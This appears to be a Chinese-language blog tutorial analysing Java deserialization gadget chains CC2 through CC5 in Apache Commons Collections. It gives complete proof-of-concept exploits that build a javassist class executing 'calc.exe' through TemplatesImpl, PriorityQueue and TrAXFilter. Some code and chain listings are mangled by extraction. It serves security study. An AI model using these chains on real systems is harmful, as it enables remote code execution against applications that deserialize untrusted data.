
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 import javassist.*;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;public class javassit_test public static void createPseson () throws Exception ClassPool pool = ClassPool.getDefault(); CtClass cc = pool.makeClass("Cat" ); String cmd = "System.out.println(\"evil code\");" ; cc.makeClassInitializer().insertBefore(cmd); String randomClassName = "EvilCat" + System.nanoTime(); cc.setName(randomClassName); cc.writeFile(); } public static void main (String[] args) try { createPseson(); } catch (Exception e) { e.printStackTrace(); } } }
上面这段代码中生成的class是这样的:
这里的static语句块会在创建类实例的时候执行


利用链分析 cc2利用的是 java.util 包的 PriorityQueue 类,其readObject函数跟着利用链一路下来之后最后调用了siftDownUsingComparator函数

注意这个compare函数的调用,commons-collection 4.0中TransformingComparator类的compare调用如下
那么设置PriorityQueue类的comparator为TransformingComparator类,再设置TransformingComparator类的transfomer为cc1的ChainedTransformer,即可实现任意代码执行,POC如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 package demo;import org.apache.commons.collections4.Transformer;import org.apache.commons.collections4.comparators.TransformingComparator;import org.apache.commons.collections4.functors.*;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.PriorityQueue;public class cc2 public static void main (String[] args) throws Exception ChainedTransformer chain = new ChainedTransformer(new Transformer[]{ new ConstantTransformer(Runtime.class ), //runtime =runtimeClass.getMethod("getRuntime" ).invoke(null ); new InvokerTransformer("getMethod" , new Class[]{ String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null , new Object[0 ]}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}) }); TransformingComparator comparator = new TransformingComparator(chain); PriorityQueue queue = new PriorityQueue(); queue.add(1 ); queue.add(2 ); Class queueclass = Class.forName("java.util.PriorityQueue" ); Field field = queueclass.getDeclaredField("comparator" ); field.setAccessible(true ); field.set(queue, comparator); try { ObjectOutputStream obout = new ObjectOutputStream(new FileOutputStream("out.bin" )); obout.writeObject(queue); ObjectInputStream obin = new ObjectInputStream(new FileInputStream("out.bin" )); obin.readObject(); } catch (Exception e){ e.printStackTrace(); } } }
细节问题:
为什么要先add两个值?
heapify需要size大于2才能进入siftDown函数,所以需要提前add两个值,使size大于2。其实也可以不用add,直接反射修改size值大于2也是可以的。
这里为什么要在add之后才通过反射修改comparator的值?
add跟进之后会发现调用siftUp函数,这里需要comparator为null,如果提前修改会导致报错,所以add之后才可以修改comparator

PriorityQueue类的queue参数被transient修饰,为什么也是可控的?
transient真的不能被序列化吗?其实不然,被transient修饰的数据,只是在默认序列化的时候,不会被序列化进去,但是如果自定义序列化,也是可以写入的
比如这里重写的writeObject,defaultReadObject不会序列化queue数据,但是这里手动写入,readObject的时候也可以反序列化出来
但是这里cc2却没有使用cc1的后半条链,而是利用了一个新的点,com.sun.org.apache.xalan.internal.xsltc.trax 的TemplatesImpl类

这个类的newTransformer方法会调用getTransletInstance
defineTransletClasses通过loader.defineClass将bytecode还原成class,然后在getTransletInstance中又通过newInstance创建新实例,如果为恶意的bytecode,那么就会执行static语句块中的代码
Demo:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 package demo;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.*;import java.lang.reflect.Field;public class Main public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception final Field field = getField(obj.getClass(), fieldName); field.set(obj, value); } public static Field getField (final Class<?> clazz, final String fieldName) Field field = null ; try { field = clazz.getDeclaredField(fieldName); field.setAccessible(true ); } catch (NoSuchFieldException ex) { if (clazz.getSuperclass() != null ) field = getField(clazz.getSuperclass(), fieldName); } return field; } public static void main (String[] args) throws Exception ClassPool pool = ClassPool.getDefault(); pool.insertClassPath(new ClassClassPath(AbstractTranslet.class )) ; CtClass cc = pool.makeClass("Str3am" ); String cmd = "java.lang.Runtime.getRuntime().exec(\"calc.exe\");" ; cc.makeClassInitializer().insertBefore(cmd); String randomClassName = "EvilCat" + System.nanoTime(); cc.setName(randomClassName); cc.setSuperclass(pool.get(AbstractTranslet.class .getName ())) ; byte [] classBytes = cc.toBytecode(); byte [][] targetByteCodes = new byte [][]{classBytes}; TemplatesImpl templates = TemplatesImpl.class .newInstance () ; setFieldValue(templates, "_bytecodes" , targetByteCodes); setFieldValue(templates, "_name" , "name" + System.nanoTime()); setFieldValue(templates, "_class" , null ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl()); templates.newTransformer(); } }
前面说了,我们已经可以执行到transform方法了,那么我们可以通过InvokerTransformer#transform的反射来调用TemplatesImpl#newtransformer,达到命令执行的目的。
完整POC:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 package demo;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections4.Transformer;import org.apache.commons.collections4.comparators.TransformingComparator;import org.apache.commons.collections4.functors.*;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.util.PriorityQueue;public class cc2 public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception final Field field = getField(obj.getClass(), fieldName); field.set(obj, value); } public static Field getField (final Class<?> clazz, final String fieldName) Field field = null ; try { field = clazz.getDeclaredField(fieldName); field.setAccessible(true ); } catch (NoSuchFieldException ex) { if (clazz.getSuperclass() != null ) field = getField(clazz.getSuperclass(), fieldName); } return field; } public static void main (String[] args) throws Exception ClassPool pool = ClassPool.getDefault(); pool.insertClassPath(new ClassClassPath(AbstractTranslet.class )) ; CtClass cc = pool.makeClass("Str3am" ); String cmd = "java.lang.Runtime.getRuntime().exec(\"calc.exe\");" ; cc.makeClassInitializer().insertBefore(cmd); String randomClassName = "EvilCat" + System.nanoTime(); cc.setName(randomClassName); cc.setSuperclass(pool.get(AbstractTranslet.class .getName ())) ; byte [] classBytes = cc.toBytecode(); byte [][] targetByteCodes = new byte [][]{classBytes}; TemplatesImpl templates = TemplatesImpl.class .newInstance () ; setFieldValue(templates, "_bytecodes" , targetByteCodes); setFieldValue(templates, "_name" , "name" + System.nanoTime()); setFieldValue(templates, "_class" , null ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl()); Constructor constructor = Class.forName("org.apache.commons.collections4.functors.InvokerTransformer" ).getDeclaredConstructor(String.class ) ; constructor.setAccessible(true ); InvokerTransformer chain = (InvokerTransformer) constructor.newInstance("newTransformer" ); TransformingComparator comparator = new TransformingComparator(chain); PriorityQueue queue = new PriorityQueue(); queue.add(1 ); queue.add(2 ); Object[] queue_array = new Object[]{templates,1 }; Field queue_field = Class.forName("java.util.PriorityQueue" ).getDeclaredField("queue" ); queue_field.setAccessible(true ); queue_field.set(queue,queue_array); Class queueclass = Class.forName("java.util.PriorityQueue" ); Field field = queueclass.getDeclaredField("comparator" ); field.setAccessible(true ); field.set(queue, comparator); try { ObjectOutputStream obout = new ObjectOutputStream(new FileOutputStream("out.bin" )); obout.writeObject(queue); ObjectInputStream obin = new ObjectInputStream(new FileInputStream("out.bin" )); obin.readObject(); } catch (Exception e){ e.printStackTrace(); } } }
细节问题:

为什么要设置恶意类的父类为AbstractTranslet?

这是因为在defineTransletClasses这个方法中存在一个判断:
我们需要令_transletIndex为i,此时的i为0,默认状态下_transletIndex的值为-1,而如果_transletIndex的值小于0,就会抛出异常:
这里我们也不能通过反射的方式来设置_transletIndex的值,因为还是会进入到_auxClasses方法中,此方法会报出错误,我们依旧无法正常的序列化。

漏洞修复 直接取消了InvokerTransformer 的 Serializable 继承
Commons Collections 3 影响版本:
测试环境:
JDK 1.7
Commons Collections 3.1
利用链 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ObjectInputStream .Object() AnnotationInvocationHandler .Object() Map(Proxy) .entrySet() AnnotationInvocationHandler .() LazyMap .() ChainedTransformer .() ConstantTransformer .() InstantiateTransformer .() new Instance() TrAXFilter#TrAXFilter() TemplatesImpl .new Transformer() TemplatesImpl .TransletInstance() TemplatesImpl . new Instance() Runtime .()

利用链分析 cc2使用TemplatesImpl类的newTransformer重建类实例来实现命令执行,cc2使用的是InvokerTransformer来反射调用newTransformer方法,而cc3中则是通过TrAXFilter这个类的构造方法来调用newTransformer。

同时加入了一个新的InstantiateTransformer,以下是他的transform方法,会调用单个构造参数的构造方法创建实例,那么就可以利用它来调用newTransformer
cc3其实更像是cc1前半段和cc2后半段的结合,POC如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 package demo;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.*;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InstantiateTransformer;import javax.xml.transform.Templates;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Constructor;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;import java.util.HashMap;import java.util.Map;import static demo.Main.setFieldValue;public class cc2 public static void main (String[] args) throws Exception ClassPool pool = ClassPool.getDefault(); pool.insertClassPath(new ClassClassPath(AbstractTranslet.class )) ; CtClass cc = pool.makeClass("Str3am" ); String cmd = "java.lang.Runtime.getRuntime().exec(\"calc.exe\");" ; cc.makeClassInitializer().insertBefore(cmd); String randomClassName = "EvilCat" + System.nanoTime(); cc.setName(randomClassName); cc.setSuperclass(pool.get(AbstractTranslet.class .getName ())) ; byte [] classBytes = cc.toBytecode(); byte [][] targetByteCodes = new byte [][]{classBytes}; TemplatesImpl templates = TemplatesImpl.class .newInstance () ; setFieldValue(templates, "_bytecodes" , targetByteCodes); setFieldValue(templates, "_name" , "name" + System.nanoTime()); setFieldValue(templates, "_class" , null ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl()); ChainedTransformer chain = new ChainedTransformer(new Transformer[]{ new ConstantTransformer(TrAXFilter.class ), new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates}) }); HashMap innermap = new HashMap(); Constructor[] constructors = Class.forName("org.apache.commons.collections.map.LazyMap" ).getDeclaredConstructors(); Constructor constructor = constructors[0 ]; constructor.setAccessible(true ); Map map = (Map) constructor.newInstance(innermap, chain); Constructor handler_constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ).getDeclaredConstructor(Class.class , Map .class ) ; handler_constructor.setAccessible(true ); InvocationHandler map_handler = (InvocationHandler)handler_constructor.newInstance(Override.class ,map ) ; Map proxy_map = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class[]{Map.class },map_handler ) ; Constructor AnnotationInvocationHandler_Constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ).getDeclaredConstructor(Class.class ,Map .class ) ; AnnotationInvocationHandler_Constructor.setAccessible(true ); InvocationHandler handler = (InvocationHandler) AnnotationInvocationHandler_Constructor.newInstance(Override.class ,proxy_map ) ; try { ObjectOutputStream obout = new ObjectOutputStream(new FileOutputStream("out.bin" )); obout.writeObject(handler); ObjectInputStream obin = new ObjectInputStream(new FileInputStream("out.bin" )); obin.readObject(); }catch (Exception e){ e.printStackTrace(); } } }
Commons Collections 4 影响版本:
测试环境:
JDK 1.7
Commons Collections 4.0
利用链 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 ObjectInputStream .Object() PriorityQueue .Object() PriorityQueue .() PriorityQueue .Down() PriorityQueue .DownUsingComparator() TransformingComparator .() ChainedTransformer .() ConstantTransformer .() InstantiateTransformer .() new Instance() TrAXFilter#TrAXFilter() TemplatesImpl .new Transformer() TemplatesImpl .TransletInstance() TemplatesImpl . new Instance() Runtime .()
利用链分析 没有啥新东西,前半段cc2,后半段cc3
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import javassist.*;import org.apache.commons.collections4.Transformer;import org.apache.commons.collections4.functors.ChainedTransformer;import org.apache.commons.collections4.functors.ConstantTransformer;import org.apache.commons.collections4.functors.InstantiateTransformer;import org.apache.commons.collections4.comparators.TransformingComparator;import org.apache.commons.collections4.functors.InvokerTransformer;import javax.xml.transform.Templates;import java.io.*;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.util.PriorityQueue;public class cc4 public static void main (String[] args) throws Exception ClassPool pool = ClassPool.getDefault(); pool.insertClassPath(new ClassClassPath(AbstractTranslet.class )) ; CtClass cc = pool.makeClass("Cat" ); String cmd = "java.lang.Runtime.getRuntime().exec(\"open /System/Applications/Calculator.app\");" ; cc.makeClassInitializer().insertBefore(cmd); String randomClassName = "EvilCat" + System.nanoTime(); cc.setName(randomClassName); cc.setSuperclass(pool.get(AbstractTranslet.class .getName ())) ; byte [] classBytes = cc.toBytecode(); byte [][] targetByteCodes = new byte [][]{classBytes}; TemplatesImpl templates = TemplatesImpl.class .newInstance () ; setFieldValue(templates, "_bytecodes" , targetByteCodes); setFieldValue(templates, "_name" , "name" ); setFieldValue(templates, "_class" , null ); ChainedTransformer chain = new ChainedTransformer(new Transformer[] { new ConstantTransformer(TrAXFilter.class ), new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates}) }); Constructor constructor = Class.forName("org.apache.commons.collections4.functors.InvokerTransformer" ).getDeclaredConstructor(String.class ) ; constructor.setAccessible(true ); InvokerTransformer transformer = (InvokerTransformer) constructor.newInstance("newTransformer" ); TransformingComparator comparator = new TransformingComparator(transformer); PriorityQueue queue = new PriorityQueue(1 ); Object[] queue_array = new Object[]{templates,1 }; Field queue_field = Class.forName("java.util.PriorityQueue" ).getDeclaredField("queue" ); queue_field.setAccessible(true ); queue_field.set(queue,queue_array); Field size = Class.forName("java.util.PriorityQueue" ).getDeclaredField("size" ); size.setAccessible(true ); size.set(queue,2 ); Field comparator_field = Class.forName("java.util.PriorityQueue" ).getDeclaredField("comparator" ); comparator_field.setAccessible(true ); comparator_field.set(queue,comparator); try { ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("./cc4" )); outputStream.writeObject(queue); outputStream.close(); ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream("./cc4" )); inputStream.readObject(); }catch (Exception e){ e.printStackTrace(); } } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception final Field field = getField(obj.getClass(), fieldName); field.set(obj, value); } public static Field getField (final Class<?> clazz, final String fieldName) Field field = null ; try { field = clazz.getDeclaredField(fieldName); field.setAccessible(true ); } catch (NoSuchFieldException ex) { if (clazz.getSuperclass() != null ) field = getField(clazz.getSuperclass(), fieldName); } return field; } }
Commons Collections 5 影响版本:
测试环境:
JDK 1.7
Commons Collections 3.1
利用链 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ObjectInputStream .Object() BadAttributeValueExpException .Object() TiedMapEntry .to String() LazyMap .() ChainedTransformer .() ConstantTransformer .() InvokerTransformer .() Method .() Class .Method() InvokerTransformer .() Method .() Runtime .Runtime() InvokerTransformer .() Method .() Runtime .()
